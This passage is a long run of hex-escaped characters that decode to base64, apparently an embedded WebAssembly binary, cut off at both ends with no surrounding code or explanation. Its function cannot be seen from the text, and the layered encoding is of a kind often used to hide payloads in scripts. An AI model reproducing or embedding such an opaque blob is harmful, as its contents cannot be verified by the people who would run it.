x68\x42\x6b\x45\x42\x44\x41\x49\x4c\x49\x41\x59\x67\x42\x30\x73\x45\x66\x79\x41\x47\x49\x51\x4d\x4d\x41\x51\x56\x42\x41\x41\x73\x4c\x43\x77\x56\x42\x41\x41\x73\x68\x44\x53\x41\x54\x42\x48\x38\x67\x46\x6b\x45\x42\x63\x79\x41\x4d\x61\x69\x49\x44\x49\x41\x70\x4b\x49\x41\x70\x42\x65\x30\x70\x78\x42\x48\x38\x67\x41\x30\x46\x2f\x61\x69\x41\x4b\x61\x79\x45\x49\x49\x41\x56\x42\x66\x32\x6f\x46\x49\x41\x4e\x42\x66\x32\x6f\x68\x43\x43\x41\x46\x51\x58\x35\x71\x43\x79\x45\x46\x49\x41\x52\x42\x43\x48\x45\x45\x66\x79\x41\x49\x42\x53\x41\x4e\x42\x45\x41\x67\x42\x6b\x46\x38\x61\x69\x67\x43\x41\x43\x49\x4d\x42\x45\x41\x67\x44\x45\x45\x4b\x63\x41\x52\x41\x51\x51\x41\x68\x41\x77\x56\x42\x41\x43\x45\x44\x51\x51\x6f\x68\x43\x51\x4e\x41\x49\x41\x4e\x42\x41\x57\x6f\x68\x41\x79\x41\x4d\x49\x41\x6c\x42\x43\x6d\x77\x69\x43\x58\x42\x46\x44\x51\x41\x4c\x43\x77\x56\x42\x43\x53\x45\x44\x43\x77\x56\x42\x43\x53\x45\x44\x43\x79\x41\x47\x49\x41\x74\x72\x51\x51\x4a\x31\x51\x51\x6c\x73\x51\x58\x64\x71\x49\x51\x6b\x67\x42\x55\x45\x67\x63\x6b\x48\x6d\x41\x45\x59\x45\x66\x79\x41\x49\x49\x41\x6b\x67\x41\x32\x73\x69\x41\x30\x45\x41\x49\x41\x4e\x42\x41\x45\x6f\x62\x49\x67\x4d\x67\x43\x43\x41\x44\x53\x42\x73\x46\x49\x41\x67\x67\x43\x53\x41\x4b\x61\x69\x41\x44\x61\x79\x49\x44\x51\x51\x41\x67\x41\x30\x45\x41\x53\x68\x73\x69\x41\x79\x41\x49\x49\x41\x4e\x49\x47\x77\x73\x4c\x42\x53\x41\x4d\x43\x79\x45\x44\x51\x51\x41\x67\x43\x6d\x73\x68\x43\x53\x41\x41\x51\x53\x41\x67\x41\x69\x41\x46\x51\x53\x42\x79\x51\x65\x59\x41\x52\x69\x49\x4d\x42\x48\x39\x42\x41\x43\x45\x49\x49\x41\x70\x42\x41\x43\x41\x4b\x51\x51\x42\x4b\x47\x77\x55\x67\x44\x79\x41\x4a\x49\x41\x6f\x67\x43\x6b\x45\x41\x53\x42\x75\x73\x49\x41\x38\x51\x46\x69\x49\x4a\x61\x30\x45\x43\x53\x41\x52\x41\x41\x30\x41\x67\x43\x55\x46\x2f\x61\x69\x49\x4a\x51\x54\x41\x36\x41\x41\x41\x67\x44\x79\x41\x4a\x61\x30\x45\x43\x53\x41\x30\x41\x43\x77\x73\x67\x43\x55\x46\x2f\x61\x69\x41\x4b\x51\x52\x39\x31\x51\x51\x4a\x78\x51\x53\x74\x71\x4f\x67\x41\x41\x49\x41\x6c\x42\x66\x6d\x6f\x69\x43\x43\x41\x46\x4f\x67\x41\x41\x49\x41\x38\x67\x43\x47\x73\x4c\x49\x41\x4d\x67\x45\x6b\x45\x42\x61\x6d\x70\x42\x41\x53\x41\x45\x51\x51\x4e\x32\x51\x51\x46\x78\x49\x41\x4e\x42\x41\x45\x63\x69\x45\x78\x74\x71\x61\x69\x49\x4b\x49\x41\x51\x51\x44\x69\x41\x41\x49\x42\x45\x67\x45\x68\x41\x4e\x49\x41\x42\x42\x4d\x43\x41\x43\x49\x41\x6f\x67\x42\x45\x47\x41\x67\x41\x52\x7a\x45\x41\x34\x67\x44\x41\x52\x41\x49\x41\x35\x42\x43\x57\x6f\x69\x43\x53\x45\x49\x49\x41\x35\x42\x43\x47\x6f\x68\x44\x79\x41\x4c\x49\x41\x63\x67\x42\x79\x41\x4c\x53\x78\x73\x69\x44\x43\x45\x48\x41\x30\x41\x67\x42\x79\x67\x43\x41\x4b\x30\x67\x43\x52\x41\x57\x49\x51\x55\x67\x42\x79\x41\x4d\x52\x67\x52\x41\x49\x41\x55\x67\x43\x55\x59\x45\x51\x43\x41\x50\x51\x54\x41\x36\x41\x41\x41\x67\x44\x79\x45\x46\x43\x77\x55\x67\x42\x53\x41\x4f\x53\x77\x52\x41\x49\x41\x35\x42\x4d\x43\x41\x46\x49\x42\x42\x72\x45\x41\x77\x61\x41\x30\x41\x67\x42\x55\x46\x2f\x61\x69\x49\x46\x49\x41\x35\x4c\x44\x51\x41\x4c\x43\x77\x73\x67\x41\x43\x41\x46\x49\x41\x67\x67\x42\x57\x73\x51\x44\x53\x41\x48\x51\x51\x52\x71\x49\x67\x55\x67\x43\x30\x30\x45\x51\x43\x41\x46\x49\x51\x63\x4d\x41\x51\x73\x4c\x49\x41\x52\x42\x43\x48\x46\x46\x49\x42\x4e\x42\x41\x58\x4e\x78\x52\x51\x52\x41\x49\x41\x42\x42\x75\x64\x59\x41\x51\x51\x45\x51\x44\x51\x73\x67\x41\x45\x45\x77\x49\x41\x55\x67\x42\x6b\x6b\x67\x41\x30\x45\x41\x53\x6e\x45\x45\x66\x77\x4e\x2f\x49\x41\x55\x6f\x41\x67\x43\x74\x49\x41\x6b\x51\x46\x69\x49\x48\x49\x41\x35\x4c\x42\x45\x41\x67\x44\x6b\x45\x77\x49\x41\x63\x67\x45\x47\x73\x51\x44\x42\x6f\x44\x51\x43\x41\x48\x51\x58\x39\x71\x49\x67\x63\x67\x44\x6b\x73\x4e\x41\x41\x73\x4c\x49\x41\x41\x67\x42\x79\x41\x44\x51\x51\x6b\x67\x41\x30\x45\x4a\x53\x42\x73\x51\x44\x53\x41\x44\x51\x58\x64\x71\x49\x51\x63\x67\x42\x55\x45\x45\x61\x69\x49\x46\x49\x41\x5a\x4a\x49\x41\x4e\x42\x43\x55\x70\x78\x42\x48\x38\x67\x42\x79\x45\x44\x44\x41\x45\x46\x49\x41\x63\x4c\x43\x77\x55\x67\x41\x77\x74\x42\x43\x57\x70\x42\x43\x55\x45\x41\x45\x41\x34\x46\x49\x41\x42\x42\x4d\x43\x41\x48\x49\x41\x59\x67\x42\x30\x45\x45\x61\x69\x41\x4e\x47\x79\x49\x53\x53\x53\x41\x44\x51\x58\x39\x4b\x63\x51\x52\x2f\x49\x41\x52\x42\x43\x48\x46\x46\x49\x52\x45\x67\x44\x6b\x45\x4a\x61\x69\x49\x4c\x49\x51\x31\x42\x41\x43\x41\x51\x61\x79\x45\x51\x49\x41\x35\x42\x43\x47\x6f\x68\x44\x43\x41\x44\x49\x51\x55\x67\x42\x79\x45\x47\x41\x33\x38\x67\x43\x79\x41\x47\x4b\x41\x49\x41\x72\x53\x41\x4c\x45\x42\x59\x69\x41\x30\x59\x45\x51\x43\x41\x4d\x51\x54\x41\x36\x41\x41\x41\x67\x44\x43\x45\x44\x43\x77\x4a\x41\x49\x41\x59\x67\x42\x30\x59\x45\x51\x43\x41\x44\x51\x51\x46\x71\x49\x51\x6b\x67\x41\x43\x41\x44\x51\x51\x45\x51\x44\x53\x41\x52\x49\x41\x56\x42\x41\x55\x68\x78\x42\x45\x41\x67\x43\x53\x45\x44\x44\x41\x49\x4c\x49\x41\x42\x42\x75\x64\x59\x41\x51\x51\x45\x51\x44\x53\x41\x4a\x49\x51\x4d\x46\x49\x41\x4d\x67\x44\x6b\x30\x4e\x41\x53\x41\x4f\x51\x54\x41\x67\x41\x79\x41\x51\x61\x68\x41\x4d\x47\x67\x4e\x41\x49\x41\x4e\x42\x66\x32\x6f\x69\x41\x79\x41\x4f\x53\x77\x30\x41\x43\x77\x73\x4c\x49\x41\x41\x67\x41\x79\x41\x4e\x49\x41\x4e\x72\x49\x67\x4d\x67\x42\x53\x41\x46\x49\x41\x4e\x4b\x47\x78\x41\x4e\x49\x41\x5a\x42\x42\x47\x6f\x69\x42\x69\x41\x53\x53\x53\x41\x46\x49\x41\x4e\x72\x49\x67\x56\x42\x66\x30\x70\x78\x44\x51\x41\x67\x42\x51\x73\x46\x49\x41\x4d\x4c\x51\x52\x4a\x71\x51\x52\x4a\x42\x41\x42\x41\x4f\x49\x41\x41\x67\x43\x43\x41\x50\x49\x41\x68\x72\x45\x41\x30\x4c\x49\x41\x42\x42\x49\x43\x41\x43\x49\x41\x6f\x67\x42\x45\x47\x41\x77\x41\x42\x7a\x45\x41\x34\x67\x43\x67\x73\x4c\x49\x51\x41\x67\x46\x53\x51\x48\x49\x41\x49\x67\x41\x43\x41\x41\x49\x41\x4a\x49\x47\x77\x75\x4f\x43\x77\x45\x48\x66\x79\x4d\x48\x49\x51\x55\x6a\x42\x30\x48\x51\x41\x6d\x6f\x6b\x42\x79\x41\x46\x51\x63\x41\x42\x61\x69\x49\x44\x51\x67\x41\x33\x41\x67\x41\x67\x41\x30\x49\x41\x4e\x77\x49\x49\x49\x41\x4e\x43\x41\x44\x63\x43\x45\x43\x41\x44\x51\x67\x41\x33\x41\x68\x67\x67\x41\x30\x49\x41\x4e\x77\x49\x67\x49\x41\x4e\x43\x41\x44\x63\x43\x4b\x43\x41\x44\x51\x67\x41\x33\x41\x6a\x41\x67\x41\x30\x45\x41\x4e\x67\x49\x34\x49\x41\x4e\x42\x67\x49\x41\x45\x4e\x67\x49\x38\x49\x41\x4e\x42\x41\x44\x59\x43\x69\x41\x45\x67\x41\x30\x46\x41\x61\x79\x49\x47\x51\x51\x41\x32\x41\x67\x41\x67\x41\x30\x45\x41\x4e\x67\x4a\x45\x49\x41\x4e\x42\x41\x44\x59\x43\x6a\x41\x45\x67\x41\x79\x41\x41\x49\x41\x46\x42\x2f\x2f\x2f\x2f\x2f\x77\x46\x78\x49\x67\x63\x51\x48\x43\x41\x42\x51\x63\x44\x2f\x2f\x2f\x38\x42\x63\x53\x49\x42\x49\x41\x64\x4a\x42\x45\x41\x44\x51\x43\x41\x41\x49\x41\x46\x71\x4c\x41\x41\x41\x49\x51\x67\x67\x41\x79\x41\x44\x4b\x41\x4b\x49\x41\x53\x49\x4a\x51\x51\x46\x71\x4e\x67\x4b\x49\x41\x53\x41\x4a\x49\x41\x4e\x42\x79\x41\x42\x71\x61\x69\x41\x49\x4f\x67\x41\x41\x49\x41\x63\x67\x41\x55\x45\x42\x61\x69\x49\x42\x52\x77\x30\x41\x43\x77\x73\x67\x41\x79\x67\x43\x6a\x41\x45\x69\x41\x51\x52\x41\x49\x41\x4d\x67\x41\x79\x67\x43\x69\x41\x46\x71\x51\x63\x63\x41\x61\x69\x49\x41\x49\x41\x41\x74\x41\x41\x42\x42\x41\x53\x41\x42\x64\x45\x46\x2f\x61\x6b\x45\x49\x49\x41\x46\x72\x64\x48\x45\x36\x41\x41\x41\x67\x41\x79\x41\x44\x4b\x41\x4b\x49\x41\x57\x70\x42\x78\x77\x42\x71\x49\x67\x41\x67\x41\x43\x30\x41\x41\x45\x45\x42\x51\x51\x63\x67\x41\x79\x67\x43\x6a\x41\x46\x72\x64\x48\x4d\x36\x41\x41\x41\x67\x41\x30\x45\x41\x4e\x67\x4b\x4d\x41\x51\x55\x67\x41\x79\x41\x44\x4b\x41\x4b\x49\x41\x53\x49\x41\x51\x51\x46\x71\x4e\x67\x4b\x49\x41\x53\x41\x41\x49\x41\x4e\x42\x79\x41\x42\x71\x61\x6b\x47\x41\x66\x7a\x6f\x41\x41\x41\x73\x43\x51\x41\x4a\x41\x49\x41\x4d\x6f\x41\x6f\x67\x42\x49\x67\x42\x42\x4f\x45\x6f\x45\x51\x43\x41\x41\x51\x63\x41\x41\x53\x41\x52\x41\x41\x30\x41\x67\x41\x79\x41\x41\x51\x51\x46\x71\x4e\x67\x4b\x49\x41\x53\x41\x41\x49\x41\x4e\x42\x79\x41\x42\x71\x61\x6b\x45\x41\x4f\x67\x41\x41\x49\x41\x4d\x6f\x41\x6f\x67\x42\x49\x67\x42\x42\x77\x41\x42\x49\x44\x51\x41\x4c\x43\x79\x41\x44\x49\x41\x4e\x42\x79\x41\x42\x71\x51\x63\x41\x41\x45\x42\x77\x67\x41\x30\x45\x41\x4e\x67\x4b\x49\x41\x55\x45\x41\x49\x51\x41\x4d\x41\x51\x55\x67\x41\x45\x45\x34\x52\x77\x30\x42\x43\x77\x77\x42\x43\x77\x4e\x41\x49\x41\x4d\x67\x41\x45\x45\x42\x61\x6a\x59\x43\x69\x41\x45\x67\x41\x43\x41\x44\x51\x63\x67\x41\x61\x6d\x70\x42\x41\x44\x6f\x41\x41\x43\x41\x44\x4b\x41\x4b\x49\x41\x53\x49\x41\x51\x54\x68\x49\x44\x51\x41\x4c\x43\x79\x41\x47\x49\x41\x59\x6f\x41\x67\x42\x42\x41\x57\x6f\x69\x41\x54\x59\x43\x41\x43\x41\x42\x52\x51\x52\x41\x49\x41\x4d\x67\x41\x79\x67\x43\x52\x45\x45\x42\x61\x6a\x59\x43\x52\x41\x73\x67\x41\x30\x48\x41\x41\x44\x59\x43\x69\x41\x46\x42\x77\x41\x41\x68\x41\x41\x4e\x41\x49\x41\x4d\x67\x41\x45\x46\x2f\x61\x69\x49\x41\x4e\x67\x4b\x49\x41\x53\x41\x41\x49\x41\x4e\x42\x79\x41\x42\x71\x61\x69\x41\x42\x4f\x67\x41\x41\x49\x41\x46\x42\x43\x48\x59\x68\x41\x53\x41\x44\x4b\x41\x4b\x49\x41\x53\x49\x41\x51\x54\x78\x4b\x44\x51\x41\x4c\x49\x41\x59\x67\x41\x54\x59\x43\x41\x43\x41\x41\x51\x54\x68\x4b\x42\x45\x41\x67\x41\x79\x67\x43\x52\x43\x45\x42\x41\x30\x41\x67\x41\x79\x41\x41\x51\x58\x39\x71\x49\x67\x41\x32\x41\x6f\x67\x42\x49\x41\x41\x67\x41\x30\x48\x49\x41\x47\x70\x71\x49\x41\x45\x36\x41\x41\x41\x67\x41\x55\x45\x49\x64\x69\x45\x42\x49\x41\x4d\x6f\x41\x6f\x67\x42\x49\x67\x42\x42\x4f\x45\x6f\x4e\x41\x41\x73\x67\x41\x79\x41\x42\x4e\x67\x4a\x45\x43\x79\x41\x44\x49\x41\x4e\x42\x79\x41\x42\x71\x51\x63\x41\x41\x45\x42\x77\x67\x42\x55\x47\x41\x41\x57\x6f\x69\x42\x43\x41\x44\x4b\x51\x49\x41\x4e\x77\x49\x41\x49\x41\x51\x67\x41\x79\x6b\x43\x43\x44\x63\x43\x43\x43\x41\x45\x49\x41\x4d\x70\x41\x68\x41\x33\x41\x68\x41\x67\x42\x43\x41\x44\x4b\x51\x49\x59\x4e\x77\x49\x59\x49\x41\x51\x67\x41\x79\x6b\x43\x49\x44\x63\x43\x49\x43\x41\x45\x49\x41\x4d\x70\x41\x69\x67\x33\x41\x69\x67\x67\x42\x43\x41\x44\x4b\x51\x49\x77\x4e\x77\x49\x77\x49\x41\x51\x67\x41\x79\x6b\x43\x4f\x44\x63\x43\x4f\x43\x41\x45\x49\x41\x56\x42\x51\x47\x73\x69\x41\x45\x45\x41\x45\x41\x73\x67\x41\x43\x41\x46\x51\x51\x45\x51\x43\x79\x41\x46\x49\x41\x42\x42\x41\x68\x41\x4c\x49\x41\x41\x67\x42\x55\x45\x44\x45\x41\x73\x67\x42\x53\x41\x41\x51\x51\x51\x51\x43\x79\x41\x41\x49\x41\x56\x42\x42\x52\x41\x4c\x49\x41\x55\x67\x41\x45\x45\x47\x45\x41\x73\x67\x41\x43\x41\x46\x51\x51\x63\x51\x43\x79\x41\x46\x49\x41\x42\x42\x43\x42\x41\x4c\x49\x41\x41\x67\x42\x45\x45\x4a\x45\x41\x73\x67\x41\x79\x41\x45\x4b\x41\x49\x41\x49\x41\x4d\x6f\x41\x67\x42\x7a\x4e\x67\x49\x41\x49\x41\x4d\x67\x42\x43\x67\x43\x42\x43\x41\x44\x4b\x41\x49\x45\x63\x7a\x59\x43\x42\x43\x41\x44\x49\x41\x51\x6f\x41\x67\x67\x67\x41\x79\x67\x43\x43\x48\x4d\x32\x41\x67\x67\x67\x41\x79\x41\x45\x4b\x41\x49\x4d\x49\x41\x4d\x6f\x41\x67\x78\x7a\x4e\x67\x49\x4d\x49\x41\x4d\x67\x42\x43\x67\x43\x45\x43\x41\x44\x4b\x41\x49\x51\x63\x7a\x59\x43\x45\x43\x41\x44\x49\x41\x51\x6f\x41\x68\x51\x67\x41\x79\x67\x43\x46\x48\x4d\x32\x41\x68\x51\x67\x41\x79\x41\x45\x4b\x41\x49\x59\x49\x41\x4d\x6f\x41\x68\x68\x7a\x4e\x67\x49\x59\x49\x41\x4d\x67\x42\x43\x67\x43\x48\x43\x41\x44\x4b\x41\x49\x63\x63\x7a\x59\x43\x48\x43\x41\x44\x49\x41\x51\x6f\x41\x69\x41\x67\x41\x79\x67\x43\x49\x48\x4d\x69\x42\x6a\x59\x43\x49\x43\x41\x44\x49\x41\x51\x6f\x41\x69\x51\x67\x41\x79\x67\x43\x4a\x48\x4d\x69\x42\x7a\x59\x43\x4a\x43\x41\x44\x49\x41\x51\x6f\x41\x69\x67\x67\x41\x79\x67\x43\x4b\x48\x4d\x69\x43\x44\x59\x43\x4b\x43\x41\x44\x49\x41\x51\x6f\x41\x69\x77\x67\x41\x79\x67\x43\x4c\x48\x4d\x69\x43\x54\x59\x43\x4c\x43\x41\x44\x49\x41\x51\x6f\x41\x6a\x41\x67\x41\x79\x67\x43\x4d\x48\x4d\x69\x41\x54\x59\x43\x4d\x43\x41\x44\x49\x41\x51\x6f\x41\x6a\x51\x67\x41\x79\x67\x43\x4e\x48\x4d\x69\x41\x44\x59\x43\x4e\x43\x41\x44\x49\x41\x51\x6f\x41\x6a\x67\x67\x41\x79\x67\x43\x4f\x48\x4d\x32\x41\x6a\x67\x67\x41\x79\x41\x45\x4b\x41\x49\x38\x49\x41\x4d\x6f\x41\x6a\x78\x7a\x4e\x67\x49\x38\x49\x41\x49\x67\x42\x6a\x6f\x41\x41\x43\x41\x43\x49\x41\x5a\x42\x43\x48\x59\x36\x41\x41\x45\x67\x41\x69\x41\x47\x51\x52\x42\x32\x4f\x67\x41\x43\x49\x41\x49\x67\x42\x6b\x45\x59\x64\x6a\x6f\x41\x41\x79\x41\x43\x49\x41\x63\x36\x41\x41\x51\x67\x41\x69\x41\x48\x51\x51\x68\x32\x4f\x67\x41\x46\x49\x41\x49\x67\x42\x30\x45\x51\x64\x6a\x6f\x41\x42\x69\x41\x43\x49\x41\x64\x42\x47\x48\x59\x36\x41\x41\x63\x67\x41\x69\x41\x49\x4f\x67\x41\x49\x49\x41\x49\x67\x43\x45\x45\x49\x64\x6a\x6f\x41\x43\x53\x41\x43\x49\x41\x68\x42\x45\x48\x59\x36\x41\x41\x6f\x67\x41\x69\x41\x49\x51\x52\x68\x32\x4f\x67\x41\x4c\x49\x41\x49\x67\x43\x54\x6f\x41\x44\x43\x41\x43\x49\x41\x6c\x42\x43\x48\x59\x36\x41\x41\x30\x67\x41\x69\x41\x4a\x51\x52\x42\x32\x4f\x67\x41\x4f\x49\x41\x49\x67\x43\x55\x45\x59\x64\x6a\x6f\x41\x44\x79\x41\x43\x49\x41\x45\x36\x41\x42\x41\x67\x41\x69\x41\x42\x51\x51\x68\x32\x4f\x67\x41\x52\x49\x41\x49\x67\x41\x55\x45\x51\x64\x6a\x6f\x41\x45\x69\x41\x43\x49\x41\x46\x42\x47\x48\x59\x36\x41\x42\x4d\x67\x41\x69\x41\x41\x4f\x67\x41\x55\x49\x41\x49\x67\x41\x45\x45\x49\x64\x6a\x6f\x41\x46\x53\x41\x43\x49\x41\x4d\x73\x41\x44\x59\x36\x41\x42\x59\x67\x41\x69\x41\x44\x4c\x41\x41\x33\x4f\x67\x41\x58\x49\x41\x49\x67\x41\x79\x77\x41\x4f\x44\x6f\x41\x47\x43\x41\x43\x49\x41\x4d\x73\x41\x44\x6b\x36\x41\x42\x6b\x67\x41\x69\x41\x44\x4c\x41\x41\x36\x4f\x67\x41\x61\x49\x41\x49\x67\x41\x79\x77\x41\x4f\x7a\x6f\x41\x47\x79\x41\x43\x49\x41\x4d\x73\x41\x44\x77\x36\x41\x42\x77\x67\x41\x69\x41\x44\x4c\x41\x41\x39\x4f\x67\x41\x64\x49\x41\x49\x67\x41\x79\x77\x41\x50\x6a\x6f\x41\x48\x69\x41\x43\x49\x41\x4d\x73\x41\x44\x38\x36\x41\x42\x38\x67\x42\x53\x51\x48\x43\x79\x34\x41\x49\x41\x42\x43\x41\x46\x49\x45\x51\x41\x4e\x41\x49\x41\x46\x42\x66\x32\x6f\x69\x41\x53\x41\x41\x70\x30\x45\x48\x63\x55\x45\x77\x63\x6a\x6f\x41\x41\x43\x41\x41\x51\x67\x4f\x49\x49\x67\x42\x43\x41\x46\x49\x4e\x41\x41\x73\x4c\x49\x41\x45\x4c\x4e\x67\x41\x67\x41\x45\x49\x41\x55\x67\x52\x41\x41\x30\x41\x67\x41\x55\x46\x2f\x61\x69\x49\x42\x49\x41\x49\x67\x41\x4b\x64\x42\x44\x33\x46\x42\x73\x4e\x51\x41\x61\x69\x30\x41\x41\x48\x49\x36\x41\x41\x41\x67\x41\x45\x49\x45\x69\x43\x49\x41\x51\x67\x42\x53\x44\x51\x41\x4c\x43\x79\x41\x42\x43\x38\x49\x43\x41\x51\x5a\x2f\x49\x77\x63\x68\x41\x79\x4d\x48\x51\x65\x41\x42\x61\x69\x51\x48\x49\x41\x4e\x42\x6f\x41\x46\x71\x49\x67\x4a\x43\x41\x44\x63\x44\x41\x43\x41\x43\x51\x67\x41\x33\x41\x77\x67\x67\x41\x6b\x49\x41\x4e\x77\x4d\x51\x49\x41\x4a\x43\x41\x44\x63\x44\x47\x43\x41\x43\x51\x67\x41\x33\x41\x79\x41\x67\x41\x30\x48\x51\x41\x57\x6f\x69\x42\x43\x41\x42\x4b\x41\x49\x41\x4e\x67\x49\x41\x51\x51\x41\x67\x42\x43\x41\x44\x51\x64\x41\x41\x61\x69\x49\x42\x49\x41\x49\x51\x47\x30\x45\x41\x53\x41\x52\x2f\x51\x58\x38\x46\x49\x41\x41\x6f\x41\x6b\x77\x61\x49\x41\x41\x6f\x41\x67\x41\x68\x42\x53\x41\x41\x4c\x41\x42\x4b\x51\x51\x46\x49\x42\x45\x41\x67\x41\x43\x41\x46\x51\x56\x39\x78\x4e\x67\x49\x41\x43\x79\x41\x41\x4b\x41\x49\x77\x42\x45\x41\x67\x41\x43\x41\x45\x49\x41\x45\x67\x41\x68\x41\x62\x49\x51\x45\x46\x49\x41\x41\x6f\x41\x69\x77\x68\x42\x69\x41\x41\x49\x41\x4d\x32\x41\x69\x77\x67\x41\x43\x41\x44\x4e\x67\x49\x63\x49\x41\x41\x67\x41\x7a\x59\x43\x46\x43\x41\x41\x51\x64\x41\x41\x4e\x67\x49\x77\x49\x41\x41\x67\x41\x30\x48\x51\x41\x47\x6f\x32\x41\x68\x41\x67\x41\x43\x41\x45\x49\x41\x45\x67\x41\x68\x41\x62\x49\x51\x45\x67\x42\x67\x52\x41\x49\x41\x41\x6f\x41\x69\x51\x68\x41\x69\x41\x41\x51\x51\x42\x42\x41\x43\x41\x43\x51\x51\x4e\x78\x45\x51\x45\x41\x47\x69\x41\x42\x51\x58\x38\x67\x41\x43\x67\x43\x46\x42\x73\x68\x41\x53\x41\x41\x49\x41\x59\x32\x41\x69\x77\x67\x41\x45\x45\x41\x4e\x67\x49\x77\x49\x41\x42\x42\x41\x44\x59\x43\x45\x43\x41\x41\x51\x51\x41\x32\x41\x68\x77\x67\x41\x45\x45\x41\x4e\x67\x49\x55\x43\x77\x73\x67\x41\x43\x41\x41\x4b\x41\x49\x41\x49\x67\x41\x67\x42\x55\x45\x67\x63\x58\x49\x32\x41\x67\x42\x42\x66\x79\x41\x42\x49\x41\x42\x42\x49\x48\x45\x62\x43\x79\x45\x48\x49\x41\x4d\x6b\x42\x79\x41\x48\x43\x38\x41\x43\x41\x51\x4e\x2f\x49\x77\x63\x68\x41\x69\x4d\x48\x51\x59\x41\x42\x61\x69\x51\x48\x49\x41\x4a\x42\x35\x4e\x51\x41\x4b\x51\x49\x41\x4e\x77\x49\x41\x49\x41\x4a\x42\x37\x4e\x51\x41\x4b\x51\x49\x41\x4e\x77\x49\x49\x49\x41\x4a\x42\x39\x4e\x51\x41\x4b\x51\x49\x41\x4e\x77\x49\x51\x49\x41\x4a\x42\x2f\x4e\x51\x41\x4b\x51\x49\x41\x4e\x77\x49\x59\x49\x41\x4a\x42\x68\x4e\x55\x41\x4b\x51\x49\x41\x4e\x77\x49\x67\x49\x41\x4a\x42\x6a\x4e\x55\x41\x4b\x51\x49\x41\x4e\x77\x49\x6f\x49\x41\x4a\x42\x6c\x4e\x55\x41\x4b\x51\x49\x41\x4e\x77\x49\x77\x49\x41\x4a\x42\x6e\x4e\x55\x41\x4b\x51\x49\x41\x4e\x77\x49\x34\x49\x41\x4a\x42\x51\x47\x74\x42\x70\x4e\x55\x41\x4b\x51\x49\x41\x4e\x77\x49\x41\x49\x41\x4a\x42\x72\x4e\x55\x41\x4b\x51\x49\x41\x4e\x77\x4a\x49\x49\x41\x4a\x42\x74\x4e\x55\x41\x4b\x51\x49\x41\x4e\x77\x4a\x51\x49\x41\x4a\x42\x76\x4e\x55\x41\x4b\x51\x49\x41\x4e\x77\x4a\x59\x49\x41\x4a\x42\x78\x4e\x55\x41\x4b\x51\x49\x41\x4e\x77\x4a\x67\x49\x41\x4a\x42\x7a\x4e\x55\x41\x4b\x51\x49\x41\x4e\x77\x4a\x6f\x49\x41\x4a\x42\x31\x4e\x55\x41\x4b\x51\x49\x41\x4e\x77\x4a\x77\x49\x41\x4a\x42\x33\x4e\x55\x41\x4b\x41\x49\x41\x4e\x67\x4a\x34\x49\x41\x4a\x42\x66\x69\x41\x41\x61\x79\x49\x44\x51\x66\x2f\x2f\x2f\x2f\x38\x48\x49\x41\x4e\x42\x2f\x2f\x2f\x2f\x2f\x77\x64\x4a\x47\x79\x49\x44\x4e\x67\x49\x77\x49\x41\x49\x67\x41\x44\x59\x43\x46\x43\x41\x43\x49\x41\x41\x32\x41\x69\x77\x67\x41\x69\x41\x41\x49\x41\x4e\x71\x49\x67\x41\x32\x41\x68\x41\x67\x41\x69\x41\x41\x4e\x67\x49\x63\x49\x41\x49\x67\x41\x52\x42\x44\x49\x51\x51\x67\x41\x77\x52\x41\x49\x41\x49\x6f\x41\x68\x51\x69\x41\x43\x41\x41\x49\x41\x49\x6f\x41\x68\x42\x47\x51\x52\x39\x30\x51\x52\x39\x31\x61\x6b\x45\x41\x4f\x67\x41\x41\x43\x79\x41\x43\x4a\x41\x63\x67\x42\x41\x75\x4b\x41\x67\x41\x67\x41\x41\x52\x2f\x41\x6e\x38\x67\x41\x55\x47\x41\x41\x55\x6b\x45\x51\x43\x41\x41\x49\x41\x45\x36\x41\x41\x42\x42\x41\x51\x77\x42\x43\x30\x47\x77\x34\x51\x41\x6f\x41\x67\x42\x46\x42\x45\x42\x42\x66\x79\x41\x42\x51\x59\x42\x2f\x63\x55\x47\x41\x76\x77\x4e\x48\x44\x51\x45\x61\x49\x41\x41\x67\x41\x54\x6f\x41\x41\x45\x45\x42\x44\x41\x45\x4c\x49\x41\x46\x42\x67\x42\x42\x4a\x42\x45\x41\x67\x41\x43\x41\x42\x51\x51\x5a\x32\x51\x63\x41\x42\x63\x6a\x6f\x41\x41\x43\x41\x41\x49\x41\x46\x42\x50\x33\x46\x42\x67\x41\x46\x79\x4f\x67\x41\x42\x51\x51\x49\x4d\x41\x51\x73\x67\x41\x55\x47\x41\x51\x48\x46\x42\x67\x4d\x41\x44\x52\x69\x41\x42\x51\x59\x43\x77\x41\x30\x6c\x79\x42\x45\x41\x67\x41\x43\x41\x42\x51\x51\x78\x32\x51\x65\x41\x42\x63\x6a\x6f\x41\x41\x43\x41\x41\x49\x41\x46\x42\x42\x6e\x5a\x42\x50\x33\x46\x42\x67\x41\x46\x79\x4f\x67\x41\x42\x49\x41\x41\x67\x41\x55\x45\x2f\x63\x55\x47\x41\x41\x58\x49\x36\x41\x41\x4a\x42\x41\x77\x77\x42\x43\x79\x41\x42\x51\x59\x43\x41\x66\x47\x70\x42\x67\x49\x44\x41\x41\x45\x6b\x45\x66\x79\x41\x41\x49\x41\x46\x42\x45\x6e\x5a\x42\x38\x41\x46\x79\x4f\x67\x41\x41\x49\x41\x41\x67\x41\x55\x45\x4d\x64\x6b\x45\x2f\x63\x55\x47\x41\x41\x58\x49\x36\x41\x41\x45\x67\x41\x43\x41\x42\x51\x51\x5a\x32\x51\x54\x39\x78\x51\x59\x41\x42\x63\x6a\x6f\x41\x41\x69\x41\x41\x49\x41\x46\x42\x50\x33\x46\x42\x67\x41\x46\x79\x4f\x67\x41\x44\x51\x51\x51\x46\x51\x58\x38\x4c\x43\x77\x56\x42\x41\x51\x73\x4c\x43\x77\x41\x67\x41\x43\x41\x42\x72\x53\x41\x43\x45\x42\x6b\x4c\x2f\x77\x45\x42\x42\x48\x38\x6a\x42\x79\x45\x46\x49\x77\x64\x42\x45\x47\x6f\x6b\x42\x79\x41\x43\x51\x63\x6a\x68\x41\x43\x41\x43\x47\x79\x49\x44\x4b\x41\x49\x41\x49\x51\x49\x43\x66\x77\x4a\x41\x49\x41\x45\x45\x66\x77\x4a\x2f\x49\x41\x41\x67\x42\x53\x41\x41\x47\x79\x45\x45\x49\x41\x45\x73\x41\x41\x41\x68\x41\x43\x41\x43\x42\x45\x41\x67\x41\x45\x48\x2f\x41\x58\x45\x69\x41\x45\x45\x44\x64\x69\x49\x42\x51\x58\x42\x71\x49\x41\x45\x67\x41\x6b\x45\x61\x64\x57\x70\x79\x51\x51\x64\x4c\x44\x51\x4d\x67\x41\x45\x47\x41\x66\x32\x6f\x67\x41\x6b\x45\x47\x64\x48\x49\x69\x41\x